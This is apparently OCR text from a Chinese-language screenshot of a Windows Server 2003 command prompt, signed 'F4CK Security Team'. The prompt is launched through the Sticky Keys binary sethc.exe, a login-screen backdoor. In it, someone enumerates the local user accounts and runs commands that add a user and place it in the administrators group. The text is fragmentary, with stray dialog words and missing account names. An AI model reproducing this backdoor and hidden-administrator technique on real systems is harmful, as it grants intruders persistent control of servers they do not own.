 C:\WINDOWS\system32\sethc.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
关闭
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_VPS IWAM_VPS MYSQL_ZKEYS
PhpMyAdmin_ZKEYS SUPPORT_388945a0 web
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>net user /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators /add
命令成功完成。
C:\WINDOWS\system32>_
erver 2003
Microsoft
取消 选项(O) >>
F4CK
Security Team